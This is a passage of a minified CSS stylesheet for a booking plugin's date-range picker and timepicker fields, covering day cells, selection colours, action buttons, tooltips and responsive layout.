th,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table td{vertical-align:middle;text-align:center;line-height:14px;margin:0;padding:0;border:none;background:none;color:inherit}.jet-form .date-picker-wrapper .month-wrapper table .day,.jet-form-builder .date-picker-wrapper .month-wrapper table .day,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day{-webkit-box-sizing:border-box;box-sizing:border-box;padding:6px;min-width:27px;line-height:1;font-size:12px;margin-bottom:1px;color:#ccc;cursor:default}.jet-form .date-picker-wrapper .month-wrapper table .day.lastMonth,.jet-form .date-picker-wrapper .month-wrapper table .day.nextMonth,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.lastMonth,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.nextMonth,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.lastMonth,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.nextMonth,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.lastMonth,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.nextMonth,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.lastMonth,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.nextMonth{color:#999;cursor:default;display:none}.jet-form .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid),.jet-form-builder .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid),.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid),.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid),.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid){cursor:help !important}.jet-form .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid) .tooltip,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid) .tooltip,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid) .tooltip,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid) .tooltip,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.has-tooltip:not(.valid) .tooltip{white-space:nowrap}.jet-form .date-picker-wrapper .month-wrapper table .day.valid,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.valid,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.valid,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.valid,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.valid{color:#333;cursor:pointer}.jet-form .date-picker-wrapper .month-wrapper table .day.checked,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.checked,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.checked,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.checked,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.checked{background-color:#9cdbf7}.jet-form .date-picker-wrapper .month-wrapper table .day.first-date-selected,.jet-form .date-picker-wrapper .month-wrapper table .day.last-date-selected,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.first-date-selected,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.last-date-selected,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.first-date-selected,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.last-date-selected,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.first-date-selected,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.last-date-selected,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.first-date-selected,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.last-date-selected{background-color:#49e;color:#fff}.jet-form .date-picker-wrapper .month-wrapper table .day.valid.has-tooltip:hover,.jet-form .date-picker-wrapper .month-wrapper table .day.hovering,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.valid.has-tooltip:hover,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.hovering,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.valid.has-tooltip:hover,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.hovering,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.valid.has-tooltip:hover,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.hovering,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.valid.has-tooltip:hover,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.hovering{background-color:#cdecfa}.jet-form .date-picker-wrapper .month-wrapper table .day.real-today,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.real-today,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.real-today,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.real-today,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.real-today{background-color:#ffe684}.jet-form .date-picker-wrapper .month-wrapper table .day.real-today.checked,.jet-form .date-picker-wrapper .month-wrapper table .day.real-today.hovering,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.real-today.checked,.jet-form-builder .date-picker-wrapper .month-wrapper table .day.real-today.hovering,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.real-today.checked,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .day.real-today.hovering,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.real-today.checked,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .day.real-today.hovering,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.real-today.checked,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .day.real-today.hovering{background-color:#70ccd5}.jet-form .date-picker-wrapper .month-wrapper table .week-name,.jet-form-builder .date-picker-wrapper .month-wrapper table .week-name,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .week-name,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .week-name,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .week-name{height:20px;line-height:20px;font-weight:100;text-transform:uppercase}.jet-form .date-picker-wrapper .month-wrapper table .caption,.jet-form-builder .date-picker-wrapper .month-wrapper table .caption,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .caption,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .caption,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .caption{height:40px}.jet-form .date-picker-wrapper .month-wrapper table .caption .month-name,.jet-form-builder .date-picker-wrapper .month-wrapper table .caption .month-name,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .caption .month-name,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .caption .month-name,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .caption .month-name{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;height:40px;text-transform:uppercase}.jet-form .date-picker-wrapper .month-wrapper table .caption .next,.jet-form .date-picker-wrapper .month-wrapper table .caption .prev,.jet-form-builder .date-picker-wrapper .month-wrapper table .caption .next,.jet-form-builder .date-picker-wrapper .month-wrapper table .caption .prev,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .caption .next,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .caption .prev,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .caption .next,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .caption .prev,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .caption .next,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .caption .prev{padding:0 5px;cursor:pointer}.jet-form .date-picker-wrapper .month-wrapper table .caption .next:hover,.jet-form .date-picker-wrapper .month-wrapper table .caption .prev:hover,.jet-form-builder .date-picker-wrapper .month-wrapper table .caption .next:hover,.jet-form-builder .date-picker-wrapper .month-wrapper table .caption .prev:hover,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .caption .next:hover,.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table .caption .prev:hover,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .caption .next:hover,.jet-abaf-details__booking-dates .date-picker-wrapper .month-wrapper table .caption .prev:hover,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .caption .next:hover,.jet-abaf-product-check-in-out .date-picker-wrapper .month-wrapper table .caption .prev:hover{background-color:#ccc;color:#fff}.jet-form .date-picker-wrapper .gap,.jet-form-builder .date-picker-wrapper .gap,.jet-booking-calendar__container .date-picker-wrapper .gap,.jet-abaf-details__booking-dates .date-picker-wrapper .gap,.jet-abaf-product-check-in-out .date-picker-wrapper .gap{position:relative;width:0;top:1px;margin:0 10px;visibility:hidden;height:0}.jet-form .date-picker-wrapper .gap:before,.jet-form-builder .date-picker-wrapper .gap:before,.jet-booking-calendar__container .date-picker-wrapper .gap:before,.jet-abaf-details__booking-dates .date-picker-wrapper .gap:before,.jet-abaf-product-check-in-out .date-picker-wrapper .gap:before{content:" ";position:absolute;height:100%;width:3px;border-left:3px dotted #e0e0e0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .jet-form .date-picker-wrapper .gap:before,.rtl .jet-form-builder .date-picker-wrapper .gap:before,.rtl .jet-booking-calendar__container .date-picker-wrapper .gap:before,.rtl .jet-abaf-details__booking-dates .date-picker-wrapper .gap:before,.rtl .jet-abaf-product-check-in-out .date-picker-wrapper .gap:before{-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.jet-form .date-picker-wrapper .gap .gap-lines,.jet-form .date-picker-wrapper .gap .gap-top-mask,.jet-form .date-picker-wrapper .gap .gap-bottom-mask,.jet-form-builder .date-picker-wrapper .gap .gap-lines,.jet-form-builder .date-picker-wrapper .gap .gap-top-mask,.jet-form-builder .date-picker-wrapper .gap .gap-bottom-mask,.jet-booking-calendar__container .date-picker-wrapper .gap .gap-lines,.jet-booking-calendar__container .date-picker-wrapper .gap .gap-top-mask,.jet-booking-calendar__container .date-picker-wrapper .gap .gap-bottom-mask,.jet-abaf-details__booking-dates .date-picker-wrapper .gap .gap-lines,.jet-abaf-details__booking-dates .date-picker-wrapper .gap .gap-top-mask,.jet-abaf-details__booking-dates .date-picker-wrapper .gap .gap-bottom-mask,.jet-abaf-product-check-in-out .date-picker-wrapper .gap .gap-lines,.jet-abaf-product-check-in-out .date-picker-wrapper .gap .gap-top-mask,.jet-abaf-product-check-in-out .date-picker-wrapper .gap .gap-bottom-mask{opacity:0}.jet-form .date-picker-wrapper .selected-days,.jet-form-builder .date-picker-wrapper .selected-days,.jet-booking-calendar__container .date-picker-wrapper .selected-days,.jet-abaf-details__booking-dates .date-picker-wrapper .selected-days,.jet-abaf-product-check-in-out .date-picker-wrapper .selected-days{display:none}.jet-form .date-picker-wrapper .drp_top-bar,.jet-form-builder .date-picker-wrapper .drp_top-bar,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar{line-height:1.4;position:relative;padding:0 40px 10px 0;border-bottom:1px solid #e0e0e0;margin:0 0 10px}.jet-form .date-picker-wrapper .drp_top-bar .error-top,.jet-form .date-picker-wrapper .drp_top-bar .normal-top,.jet-form-builder .date-picker-wrapper .drp_top-bar .error-top,.jet-form-builder .date-picker-wrapper .drp_top-bar .normal-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .error-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .normal-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .error-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .normal-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .error-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .normal-top{display:none}.jet-form .date-picker-wrapper .drp_top-bar .default-top,.jet-form-builder .date-picker-wrapper .drp_top-bar .default-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .default-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .default-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .default-top{display:block}.jet-form .date-picker-wrapper .drp_top-bar.error .default-top,.jet-form-builder .date-picker-wrapper .drp_top-bar.error .default-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar.error .default-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar.error .default-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar.error .default-top{display:none}.jet-form .date-picker-wrapper .drp_top-bar.error .error-top,.jet-form-builder .date-picker-wrapper .drp_top-bar.error .error-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar.error .error-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar.error .error-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar.error .error-top{display:block;color:red}.wp-admin .jet-form .date-picker-wrapper .drp_top-bar.error,.wp-admin .jet-form-builder .date-picker-wrapper .drp_top-bar.error,.wp-admin .jet-booking-calendar__container .date-picker-wrapper .drp_top-bar.error,.wp-admin .jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar.error,.wp-admin .jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar.error{border:none;border-bottom:1px solid #e0e0e0}.jet-form .date-picker-wrapper .drp_top-bar.normal .default-top,.jet-form-builder .date-picker-wrapper .drp_top-bar.normal .default-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar.normal .default-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar.normal .default-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar.normal .default-top{display:none}.jet-form .date-picker-wrapper .drp_top-bar.normal .normal-top,.jet-form-builder .date-picker-wrapper .drp_top-bar.normal .normal-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar.normal .normal-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar.normal .normal-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar.normal .normal-top{display:block}.jet-form .date-picker-wrapper .drp_top-bar.normal .normal-top .selection-top,.jet-form-builder .date-picker-wrapper .drp_top-bar.normal .normal-top .selection-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar.normal .normal-top .selection-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar.normal .normal-top .selection-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar.normal .normal-top .selection-top{color:#333}.jet-form .date-picker-wrapper .drp_top-bar .actions-top,.jet-form-builder .date-picker-wrapper .drp_top-bar .actions-top,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .actions-top,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .actions-top,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .actions-top{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:5px;position:absolute;right:0;top:-3px}.jet-form .date-picker-wrapper .drp_top-bar .actions-top input[type=button],.jet-form-builder .date-picker-wrapper .drp_top-bar .actions-top input[type=button],.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .actions-top input[type=button],.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .actions-top input[type=button],.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .actions-top input[type=button]{border-radius:4px;cursor:pointer;font-size:12px;line-height:initial;padding:3px 5px}.jet-form .date-picker-wrapper .drp_top-bar .actions-top .apply-btn,.jet-form-builder .date-picker-wrapper .drp_top-bar .actions-top .apply-btn,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .actions-top .apply-btn,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .actions-top .apply-btn,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .actions-top .apply-btn{background:#0095cd;border:solid 1px #0095cd;color:#fff}.jet-form .date-picker-wrapper .drp_top-bar .actions-top .apply-btn.disabled,.jet-form-builder .date-picker-wrapper .drp_top-bar .actions-top .apply-btn.disabled,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .actions-top .apply-btn.disabled,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .actions-top .apply-btn.disabled,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .actions-top .apply-btn.disabled{background:#fff;border:solid 1px #b7b7b7;color:#606060;cursor:pointer}.jet-form .date-picker-wrapper .drp_top-bar .actions-top .clear-btn,.jet-form-builder .date-picker-wrapper .drp_top-bar .actions-top .clear-btn,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .actions-top .clear-btn,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .actions-top .clear-btn,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .actions-top .clear-btn{background:#fff;border:solid 1px #fff;color:#606060;text-decoration:underline}.jet-form .date-picker-wrapper .drp_top-bar .actions-top .clear-btn:hover,.jet-form-builder .date-picker-wrapper .drp_top-bar .actions-top .clear-btn:hover,.jet-booking-calendar__container .date-picker-wrapper .drp_top-bar .actions-top .clear-btn:hover,.jet-abaf-details__booking-dates .date-picker-wrapper .drp_top-bar .actions-top .clear-btn:hover,.jet-abaf-product-check-in-out .date-picker-wrapper .drp_top-bar .actions-top .clear-btn:hover{background:#f7f7f7;border:solid 1px #f7f7f7}.jet-form .date-picker-wrapper .hide,.jet-form-builder .date-picker-wrapper .hide,.jet-booking-calendar__container .date-picker-wrapper .hide,.jet-abaf-details__booking-dates .date-picker-wrapper .hide,.jet-abaf-product-check-in-out .date-picker-wrapper .hide{display:none}.jet-form .date-picker-wrapper .date-range-length-tip,.jet-form-builder .date-picker-wrapper .date-range-length-tip,.jet-booking-calendar__container .date-picker-wrapper .date-range-length-tip,.jet-abaf-details__booking-dates .date-picker-wrapper .date-range-length-tip,.jet-abaf-product-check-in-out .date-picker-wrapper .date-range-length-tip{position:absolute;margin-top:-4px;margin-left:-8px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.1);box-shadow:0 2px 4px rgba(0,0,0,.1);display:none;background-color:#fff;padding:0 6px;border:1px solid #ccc;border-radius:2px;font-size:12px;line-height:16px}.jet-form .date-picker-wrapper .date-range-length-tip:before,.jet-form-builder .date-picker-wrapper .date-range-length-tip:before,.jet-booking-calendar__container .date-picker-wrapper .date-range-length-tip:before,.jet-abaf-details__booking-dates .date-picker-wrapper .date-range-length-tip:before,.jet-abaf-product-check-in-out .date-picker-wrapper .date-range-length-tip:before{content:"";position:absolute;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-top:4px solid #ccc;left:50%;margin-left:-4px;bottom:-4px}.jet-form .date-picker-wrapper .date-range-length-tip:after,.jet-form-builder .date-picker-wrapper .date-range-length-tip:after,.jet-booking-calendar__container .date-picker-wrapper .date-range-length-tip:after,.jet-abaf-details__booking-dates .date-picker-wrapper .date-range-length-tip:after,.jet-abaf-product-check-in-out .date-picker-wrapper .date-range-length-tip:after{content:"";position:absolute;border-left:2px solid rgba(0,0,0,0);border-right:2px solid rgba(0,0,0,0);border-top:2px solid #fff;left:50%;margin-left:-2px;bottom:-2px}.jet-form .date-picker-wrapper.two-months.no-gap .month1 .next,.jet-form .date-picker-wrapper.two-months.no-gap .month2 .prev,.jet-form-builder .date-picker-wrapper.two-months.no-gap .month1 .next,.jet-form-builder .date-picker-wrapper.two-months.no-gap .month2 .prev,.jet-booking-calendar__container .date-picker-wrapper.two-months.no-gap .month1 .next,.jet-booking-calendar__container .date-picker-wrapper.two-months.no-gap .month2 .prev,.jet-abaf-details__booking-dates .date-picker-wrapper.two-months.no-gap .month1 .next,.jet-abaf-details__booking-dates .date-picker-wrapper.two-months.no-gap .month2 .prev,.jet-abaf-product-check-in-out .date-picker-wrapper.two-months.no-gap .month1 .next,.jet-abaf-product-check-in-out .date-picker-wrapper.two-months.no-gap .month2 .prev{display:none}.jet-form .date-picker-wrapper .week-number,.jet-form-builder .date-picker-wrapper .week-number,.jet-booking-calendar__container .date-picker-wrapper .week-number,.jet-abaf-details__booking-dates .date-picker-wrapper .week-number,.jet-abaf-product-check-in-out .date-picker-wrapper .week-number{padding:5px 0;line-height:1;font-size:12px;margin-bottom:1px;color:#999;cursor:pointer}.jet-form .date-picker-wrapper .week-number.week-number-selected,.jet-form-builder .date-picker-wrapper .week-number.week-number-selected,.jet-booking-calendar__container .date-picker-wrapper .week-number.week-number-selected,.jet-abaf-details__booking-dates .date-picker-wrapper .week-number.week-number-selected,.jet-abaf-product-check-in-out .date-picker-wrapper .week-number.week-number-selected{color:#49e;font-weight:bold}.jet-form .date-picker-wrapper,.jet-form-builder .date-picker-wrapper,.jet-abaf-details__booking-dates .date-picker-wrapper,.jet-abaf-product-check-in-out .date-picker-wrapper{z-index:99}.jet-booking-calendar.disable-dates-select .month-wrapper tbody{pointer-events:none}.jet-booking-calendar.disable-dates-select .month-wrapper .day{cursor:default}.jet-form .day.check-out-day,.jet-form-builder .day.check-out-day,.jet-booking-calendar .day.check-out-day,.jet-abaf-details__booking-dates .day.check-out-day,.jet-abaf-product-check-in-out .day.check-out-day{-webkit-box-shadow:inset 0 0 1px 1px #cdecfa;box-shadow:inset 0 0 1px 1px #cdecfa}.jet-booking-calendar{height:100%}.jet-booking-calendar__container{position:relative;width:100%;height:100%;z-index:1}.jet-booking-calendar__container .date-picker-wrapper{padding:0 !important;position:relative;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.jet-booking-calendar__container .date-picker-wrapper th{font-weight:inherit}.jet-booking-calendar__container .date-picker-wrapper .month-wrapper{min-width:100%;max-width:100%;height:100%}.jet-booking-calendar__container .date-picker-wrapper .month-wrapper table{max-width:calc(50% - 10px);width:100%;height:100%;-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 10px);flex:0 0 calc(50% - 10px);table-layout:fixed;-webkit-box-sizing:border-box;box-sizing:border-box;border-collapse:separate;overflow:hidden}.jet-booking-calendar__container .date-picker-wrapper.single-month .month-wrapper table{max-width:calc(100% - 12px);width:calc(100% - 12px);-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 12px);flex:0 0 calc(100% - 12px)}.jet-booking-calendar__container .date-picker-wrapper thead .caption{height:auto}.jet-booking-calendar__container .date-picker-wrapper thead .caption>th:last-of-type{position:relative}.jet-booking-calendar__container .date-picker-wrapper thead .caption>th:last-of-type span.next{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rtl .jet-booking-calendar__container .date-picker-wrapper thead .caption>th:last-of-type span.next{right:auto;left:0}.jet-booking-calendar__container .date-picker-wrapper thead .caption span.prev,.jet-booking-calendar__container .date-picker-wrapper thead .caption span.next{width:32px;height:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:normal;font-style:normal;text-decoration:none}.jet-booking-calendar__container .date-picker-wrapper thead .week-name th{font-weight:inherit;text-transform:inherit}.jet-booking-calendar__container .date-picker-wrapper tbody td{padding:0}.jet-abaf-product-check-in-out .jet-abaf-separate-field__control{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-abaf-product-check-in-out .jet-abaf-field__input{width:100%}.jet-abaf-product-check-in-out .jet-abaf-separate-fields .jet-abaf-separate-field__inline{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;max-width:50%}.jet-abaf-product-check-in-out .jet-abaf-separate-fields .jet-abaf-separate-field__inline:first-child{padding-right:5px}.jet-abaf-product-check-in-out .jet-abaf-separate-fields .jet-abaf-separate-field__inline:first-child+.jet-abaf-separate-field__inline{padding-left:5px}.jet-abaf-product-check-in-out .jet-abaf-separate-fields .jet-abaf-separate-field__list{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}.jet-abaf-product-check-in-out,.jet-abaf-product-user-email,.jet-booking-form .form-field{margin-bottom:10px}.jet-abaf-product-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jet-abaf-product-services-heading{margin:5px 0}.jet-abaf-product-services .form-field input{margin-right:5px}.rtl .jet-abaf-product-services .form-field input{margin-left:5px;margin-right:0}.jet-abaf-product-services .form-field .description{color:#646970;font-size:14px;margin:0}.jet-abaf-field--has-timepicker .jet-abaf-timepicker select,.jet-abaf-separate-field--has-timepicker .jet-abaf-timepicker select,.jet-abaf-details__booking-dates--has-timepicker .jet-abaf-timepicker select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' aria-hidden='true'%3E%3Cpath d='M21.75 12c0 5.385-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12 6.615 2.25 12 2.25s9.75 4.365 9.75 9.75zm1.5 0C23.25 5.787 18.213.75 12 .75S.75 5.787.75 12 5.787 23.25 12 23.25 23.25 18.213 23.25 12zm-10.5 0V8.25a.75.75 0 0 0-1.5 0V12a.75.75 0 0 0 1.5 0zm-1.28.53l4.687 4.688a.75.75 0 0 0 1.06-1.06L12.53 11.47a.75.75 0 0 0-1.06 1.06z'%3E%3C/path%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:right 5px top 50%;background-size:1em auto;padding:5px 25px 5px 5px}.jet-abaf-field--has-timepicker .jet-abaf-timepicker.loading,.jet-abaf-separate-field--has-timepicker .jet-abaf-timepicker.loading,.jet-abaf-details__booking-dates--has-timepicker .jet-abaf-timepicker.loading{opacity:.5;pointer-events:none}.jet-abaf-field--has-timepicker,.jet-abaf-separate-field--has-timepicker .jet-abaf-separate-field__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:5px}.jet-abaf-field--has-timepicker .jet-abaf-field__input,.jet-abaf-separate-field--has-timepicker .jet-abaf-separate-field__control .jet-abaf-field__input{-webkit-box-flex:0;-ms-flex:0 1 60%;flex:0 1 60%}.jet-abaf-field--has-timepicker .jet-abaf-timepicker-fields{-webkit-box-flex:0;-ms-flex:0 1 40%;flex:0 1 40%}@media(max-width: 1024px){.jet-abaf-field--has-timepicker{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-abaf-field--has-timepicker .jet-abaf-field__input,.jet-abaf-field--has-timepicker .jet-abaf-timepicker-fields{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.jet-abaf-field--has-timepicker .jet-abaf-timepicker-fields{width:100%}}.jet-abaf-separate-field--has-timepicker .jet-abaf-separate-field__control .jet-abaf-timepicker{-webkit-box-flex:0;-ms-flex:0 1 40%;flex:0 1 40%}.jet-abaf-details__booking-dates--has-timepicker .jet-abaf-details__content{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px}.jet-abaf-details__booking-dates--has-timepicker .jet-abaf-details__content input{-webkit-box-flex:0;-ms-flex:0 1 60%;flex:0 1 60%}.jet-abaf-details__booking-dates--has-timepicker .jet-abaf-details__content .jet-abaf-timepicker{-webkit-box-flex:0;-ms-flex:0 1 40%;flex:0 1 40%}.jet-abaf-details__booking-dates--has-timepicker .jet-abaf-details__content .jet-abaf-timepicker select{padding:0 25px 0 5px}.jet-abaf-timepicker-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;gap:5px}.jet-abaf-timepicker-fields .jet-abaf-timepicker{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}
